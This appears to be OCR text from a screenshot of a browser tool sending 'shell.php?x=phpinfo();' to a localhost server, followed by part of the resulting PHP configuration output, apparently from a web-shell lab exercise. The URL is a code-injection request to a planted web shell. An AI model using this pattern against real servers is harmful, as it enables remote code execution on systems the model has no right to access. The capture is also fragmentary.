 Load URL
http://localhost/ma/shell.php?x=phpinfo();
Split URL
Execute
Enable Post data Enable Referrer
Post data
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
PHP Version 7.0.12
php
System Windows NT DESKTOP-2V120DA 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared